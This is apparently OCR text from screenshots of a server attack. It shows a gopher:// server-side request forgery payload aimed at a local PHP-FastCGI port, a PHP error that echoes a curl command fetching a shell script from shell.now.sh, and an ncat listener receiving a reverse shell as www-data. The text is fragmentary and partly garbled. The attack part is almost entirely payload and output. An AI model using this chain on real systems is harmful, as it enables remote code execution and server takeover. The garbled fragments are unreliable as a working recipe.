 /?url=goph
url=g
新标签页
?url=gopher%3A%2f%2f127.0.0.1%3A9000%2f_%2501%2501%255E%2594
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
gopher%3A%2f
%2f127.0.0.1%3A9000%2f_%2501%2501%25EA%255E%2500%2508%2500%2500%2500%2501%2500%2500%2500
0CONTENT_TYPEapplication%2ftext%250B%2504REMOTE_PORT9985%250B%2509SERVER_NAMElocalhost%2511%
127.0.0.1%250F%251BSCRIPT_FILENAME%2fusr%2flocal%2flib%2fphp%2fPEAR.php%250B%251BSCRIPT_NAME%2
Enable Post data
Enable Referrer
^��X-Powered-By: PHP/7.2.12 Content-type: text/html; charset=UTF-8
Parse error: syntax error, unexpected ''curl https://shell.now.sh/144' (T_ENCAPSED_AND_WHITESPAC
^�
Terminal Sessions View X server Tools Games Settings Macros H
Session Servers Tools Games Sessions View Split MultiExec Tunnelin
Quick connect...
.200
24.2
Sessions
Tools
Macros
Sftp
? MobaXterm 10.9 ?
(SSH client, X-server and networking
➤ SSH session to
? SSH compression : ✔
? SSH-browser : ✔
? X11-forwarding : ✘ (disabled or not suppor
? DISPLAY : 192.168.0.6:0.0
➤ For more info, ctrl+click on help or visit our
[root@host ~]# nc -lvvp 2222
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2222
Ncat: Listening on 0.0.0.0:2222
Ncat: Connection from 172.22.0.2.
Ncat: Connection from 172.22.0.2:44240.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$